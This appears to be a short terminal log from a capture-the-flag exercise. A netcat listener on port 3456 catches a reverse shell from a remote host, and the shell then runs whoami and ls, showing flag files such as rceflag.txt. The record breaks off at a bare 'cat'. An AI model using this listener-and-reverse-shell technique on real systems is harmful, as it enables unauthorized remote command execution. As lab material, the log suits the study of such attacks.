 ^C
ubuntu@VM-4-10-ubuntu:~$ nc -lvvnp 3456
Listening on [0.0.0.0] (family 0, port 3456)
Connection from 159.75.72.251 59200 received!
whoami
www-data
ls
bin
boot
bypass-df-hint.txt
dev
etc
flag.flag
getrceflag
home
lib
lib64
media
mnt
opt
proc
rceflag.txt
root
run
sbin
srv
sys
tmp
usr
var
cat